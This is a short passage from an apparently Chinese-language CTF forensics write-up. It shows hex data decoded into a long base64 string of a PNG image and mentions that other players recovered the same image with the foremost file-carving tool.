



最后将所有的Hex数据都提取出来并解码可以得到

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

base64解码后即可得到下面这张图片



赛后和别的师傅交流的过程中发现有的师傅说这里直接 foremost 也可以得到这张图片



